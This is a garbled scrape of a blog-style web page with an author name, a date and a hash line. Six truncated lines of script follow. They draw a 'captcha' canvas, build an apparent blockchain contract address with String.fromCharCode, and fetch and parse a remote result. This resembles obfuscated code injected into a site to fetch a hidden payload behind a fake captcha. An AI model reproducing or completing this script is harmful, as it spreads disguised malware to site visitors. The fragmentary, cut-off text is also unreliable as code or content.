
Raahl Sharma`
June 16, 2026
Uncategorized
Hash-sum — 6f65fee7cb6207fcd53066597
🗓 Updated on: 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13